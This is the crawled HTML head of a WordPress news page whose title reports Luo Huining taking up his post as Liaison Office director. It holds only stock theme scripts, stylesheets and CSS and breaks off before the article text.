

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/01/06/%E4%B8%AD%E8%81%94%E5%8A%9E%E6%96%B0%E4%B8%BB%E4%BB%BB%E9%AA%86%E6%83%A0%E5%AE%81%E5%91%A8%E4%B8%80%E5%B1%A5%E6%96%B0%EF%BC%8C%E5%BD%93%E5%A4%A9%E8%A7%81%E4%BC%A0%E5%AA%92/
body_size: 63640
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>中联办新主任骆惠宁周一履新，当天见传媒 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 中联办新主任骆惠宁周一履新，当天见传媒评论Feed" href="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/3241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=3241' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F06%2F%25e4%25b8%25ad%25e8%2581%2594%25e5%258a%259e%25e6%2596%25b0%25e4%25b8%25bb%25e4%25bb%25bb%25e9%25aa%2586%25e6%2583%25a0%25e5%25ae%2581%25e5%2591%25a8%25e4%25b8%2580%25e5%25b1%25a5%25e6%2596%25b0%25ef%25bc%258c%25e5%25bd%2593%25e5%25a4%25a9%25e8%25a7%2581%25e4%25bc%25a0%25e5%25aa%2592%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F01%2F06%2F%25e4%25b8%25ad%25e8%2581%2594%25e5%258a%259e%25e6%2596%25b0%25e4%25b8%25bb%25e4%25bb%25bb%25e9%25aa%2586%25e6%2583%25a0%25e5%25ae%2581%25e5%2591%25a8%25e4%25b8%2580%25e5%25b1%25a5%25e6%2596%25b0%25ef%25bc%258c%25e5%25bd%2593%25e5%25a4%25a9%25e8%25a7%2581%25e4%25bc%25a0%25e5%25aa%2592%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb1d6f0156","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"cb1d6f0156","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="430d249422";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
